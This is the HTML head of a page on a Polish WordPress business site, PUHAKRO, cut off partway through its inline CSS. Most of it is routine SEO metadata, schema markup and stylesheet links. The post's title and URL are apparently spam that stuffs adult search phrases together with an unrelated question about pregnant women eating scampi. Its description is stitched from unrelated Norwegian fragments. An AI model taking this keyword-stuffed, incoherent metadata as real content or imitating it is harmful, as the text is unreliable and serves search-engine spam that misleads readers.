

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://puhakro.pl/best-free-fuck-buddy-sites-norske-homo-porno-sider-norsk-homo-porno-kan-gravide-spise-scampi/
body_size: 34449
content:
<!DOCTYPE html>
<html class="html" lang="pl-PL">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v19.7.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Best free fuck buddy sites norske homo porno sider - norsk homo porno kan gravide spise scampi - PUHAKRO</title>
	<link rel="canonical" href="https://puhakro.pl/best-free-fuck-buddy-sites-norske-homo-porno-sider-norsk-homo-porno-kan-gravide-spise-scampi/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Best free fuck buddy sites norske homo porno sider - norsk homo porno kan gravide spise scampi - PUHAKRO" />
	<meta property="og:description" content="Billig eskorte handicap dating Om han er aldri så virtuos i bogestroka og kastar lidenskapleg med hovudet som berre det, så sit han bunden til stolsetet som ei fluge på flugepapiret, som kan gi mykje lyd, men som har eit sterkt avgrensa rørslemønster. 04.10.2016 &#8211; Telemarksavisa: Eiendomsmegler mister konsesjonen og må legge ned &#8222;PORSGRUNN: Finanstilsynet [&hellip;]" />
	<meta property="og:url" content="https://puhakro.pl/best-free-fuck-buddy-sites-norske-homo-porno-sider-norsk-homo-porno-kan-gravide-spise-scampi/" />
	<meta property="og:site_name" content="PUHAKRO" />
	<meta property="article:published_time" content="2022-06-11T22:44:37+00:00" />
	<meta property="article:modified_time" content="2022-09-10T02:44:38+00:00" />
	<meta name="author" content="mikpie" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="mikpie" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="30 minut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://puhakro.pl/best-free-fuck-buddy-sites-norske-homo-porno-sider-norsk-homo-porno-kan-gravide-spise-scampi/#article","isPartOf":{"@id":"https://puhakro.pl/best-free-fuck-buddy-sites-norske-homo-porno-sider-norsk-homo-porno-kan-gravide-spise-scampi/"},"author":{"name":"mikpie","@id":"https://puhakro.pl/#/schema/person/eb83d96c7bfe44aa80695c73fda10fa9"},"headline":"Best free fuck buddy sites norske homo porno sider &#8211; norsk homo porno kan gravide spise scampi","datePublished":"2022-06-11T22:44:37+00:00","dateModified":"2022-09-10T02:44:38+00:00","mainEntityOfPage":{"@id":"https://puhakro.pl/best-free-fuck-buddy-sites-norske-homo-porno-sider-norsk-homo-porno-kan-gravide-spise-scampi/"},"wordCount":6045,"publisher":{"@id":"https://puhakro.pl/#organization"},"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://puhakro.pl/best-free-fuck-buddy-sites-norske-homo-porno-sider-norsk-homo-porno-kan-gravide-spise-scampi/","url":"https://puhakro.pl/best-free-fuck-buddy-sites-norske-homo-porno-sider-norsk-homo-porno-kan-gravide-spise-scampi/","name":"Best free fuck buddy sites norske homo porno sider - norsk homo porno kan gravide spise scampi - PUHAKRO","isPartOf":{"@id":"https://puhakro.pl/#website"},"datePublished":"2022-06-11T22:44:37+00:00","dateModified":"2022-09-10T02:44:38+00:00","breadcrumb":{"@id":"https://puhakro.pl/best-free-fuck-buddy-sites-norske-homo-porno-sider-norsk-homo-porno-kan-gravide-spise-scampi/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://puhakro.pl/best-free-fuck-buddy-sites-norske-homo-porno-sider-norsk-homo-porno-kan-gravide-spise-scampi/"]}]},{"@type":"BreadcrumbList","@id":"https://puhakro.pl/best-free-fuck-buddy-sites-norske-homo-porno-sider-norsk-homo-porno-kan-gravide-spise-scampi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://puhakro.pl/"},{"@type":"ListItem","position":2,"name":"Best free fuck buddy sites norske homo porno sider &#8211; norsk homo porno kan gravide spise scampi"}]},{"@type":"WebSite","@id":"https://puhakro.pl/#website","url":"https://puhakro.pl/","name":"PUHAKRO","description":"","publisher":{"@id":"https://puhakro.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://puhakro.pl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://puhakro.pl/#organization","name":"PUH AKRO","url":"https://puhakro.pl/","sameAs":[],"logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://puhakro.pl/#/schema/logo/image/","url":"https://puhakro.pl/wp-content/uploads/2022/08/cropped-cropped-Logo.png","contentUrl":"https://puhakro.pl/wp-content/uploads/2022/08/cropped-cropped-Logo.png","width":413,"height":109,"caption":"PUH AKRO"},"image":{"@id":"https://puhakro.pl/#/schema/logo/image/"}},{"@type":"Person","@id":"https://puhakro.pl/#/schema/person/eb83d96c7bfe44aa80695c73fda10fa9","name":"mikpie","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://puhakro.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/55889d66daf7306a1f044ba1f183f85f366a2ec3ca1d45c3594ab28de3f0ac68?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/55889d66daf7306a1f044ba1f183f85f366a2ec3ca1d45c3594ab28de3f0ac68?s=96&d=mm&r=g","caption":"mikpie"},"sameAs":["https://puhakro.pl"],"url":"https://puhakro.pl/author/mikpie/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="PUHAKRO &raquo; Kanał z wpisami" href="https://puhakro.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="PUHAKRO &raquo; Kanał z komentarzami" href="https://puhakro.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://puhakro.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpuhakro.pl%2Fbest-free-fuck-buddy-sites-norske-homo-porno-sider-norsk-homo-porno-kan-gravide-spise-scampi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://puhakro.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpuhakro.pl%2Fbest-free-fuck-buddy-sites-norske-homo-porno-sider-norsk-homo-porno-kan-gravide-spise-scampi%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://puhakro.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://puhakro.pl/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://puhakro.pl/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://puhakro.pl/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://puhakro.pl/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://puhakro.pl/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://puhakro.pl/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://puhakro.pl/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://puhakro.pl/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://puhakro.pl/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://puhakro.pl/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.13' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://puhakro.pl/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.16.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://puhakro.pl/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.7.7' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://puhakro.pl/wp-content/uploads/elementor/css/post-5.css?ver=1681725389' media='all' />
<link rel='stylesheet' id='she-header-style-css' href='https://puhakro.pl/wp-content/plugins/sticky-header-effects-for-elementor/assets/css/she-header-style.css?ver=1.5.3' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://puhakro.pl/wp-content/uploads/elementor/css/global.css?ver=1681725389' media='all' />
<link rel='stylesheet' id='elementor-post-20-css' href='https://puhakro.pl/wp-content/uploads/elementor/css/post-20.css?ver=1681725389' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://puhakro.pl/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.13' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://puhakro.pl/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://puhakro.pl/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://puhakro.pl/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.3.5' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://puhakro.pl/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.9' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=latin-ext&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://puhakro.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://puhakro.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src="https://puhakro.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://puhakro.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://puhakro.pl/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=1.5.3" id="she-header-js"></script>
<link rel="https://api.w.org/" href="https://puhakro.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://puhakro.pl/wp-json/wp/v2/posts/2967" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://puhakro.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://puhakro.pl/?p=2967' />
<link rel="icon" href="https://puhakro.pl/wp-content/uploads/2022/08/cropped-123logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://puhakro.pl/wp-content/uploads/2022/08/cropped-123logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://puhakro.pl/wp-content/uploads/2022/08/cropped-123logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://puhakro.pl/wp-content/uploads/2022/08/cropped-123logo-270x270.png" />
		<style id="wp-custom-css">
			/** Start Block Kit CSS:144-3-3a7d335f39a8579c20cdf02f8d462582 **/.envato-block__preview{overflow:visible}/* Envato Kit 141 Custom Styles - Applied to the element under Advanced */.elementor-headline-animation-type-drop-in .elementor-headline-dynamic-wrapper{text-align:center}.envato-kit-141-top-0 h1,.envato-kit-141-top-0 h2,.envato-kit-141-top-0 h3,.envato-kit-141-top-0 h4,.envato-kit-141-top-0 h5,.envato-kit-141-top-0 h6,.envato-kit-141-top-0 p{margin-top:0}.envato-kit-141-newsletter-inline .elementor-field-textual.elementor-size-md{padding-left:1.5rem;padding-right:1.5rem}.envato-kit-141-bottom-0 p{margin-bottom:0}.envato-kit-141-bottom-8 .elementor-price-list .elementor-price-list-item .elementor-price-list-header{margin-bottom:.5rem}.envato-kit-141.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .swiper-container{padding-bottom:52px}.envato-kit-141-display-inline{display:inline-block}.envato-kit-141 .elementor-slick-slider ul.slick-dots{bottom:-40px}/** End Block Kit CSS:144-3-3a7d335f39a8579c20cdf02f8d462582 **//** Start Block Kit CSS:141-3-1d55f1e76be9fb1a8d9de88accbe962f **/.envato-kit-138-bracket .elementor-widget-container >*:before{content:"[";color:#ffab00;display:inline-block;margin-right:4px;line-height:1em;position:relative;top:-1px}.envato-kit-138-bracket .elementor-widget-container >*:after{content:"]";color:#ffab00;display:inline-block;margin-left:4px;line-height:1em;position:relative;top:-1px}/** End Block Kit CSS:141-3-1d55f1e76be9fb1a8d9de88accbe962f **//** Start Block Kit 